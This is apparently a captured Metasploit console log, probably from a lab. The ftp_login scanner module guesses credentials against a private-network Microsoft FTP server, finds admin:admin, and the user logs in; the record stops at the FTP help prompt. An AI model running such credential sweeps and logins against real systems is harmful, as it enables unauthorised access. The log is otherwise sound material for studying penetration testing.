 msf5 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.19.130:21     - 192.168.19.130:21 - Starting FTP login sweep
[-] 192.168.19.130:21     - 192.168.19.130:21 - LOGIN FAILED: admin:123456 (Inco
[+] 192.168.19.130:21     - 192.168.19.130:21 - Login Successful: admin:admin
[*] 192.168.19.130:21     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ftp/ftp_login) > ftp 192.168.19.130
[*] exec: ftp 192.168.19.130
Connected to 192.168.19.130.
220 Microsoft FTP Service
Name (192.168.19.130:root): admin
331 Password required for admin.
Password:
230 User admin logged in.
Remote system type is Windows_NT.
ftp> help
Commands may be abbreviated.  Commands are: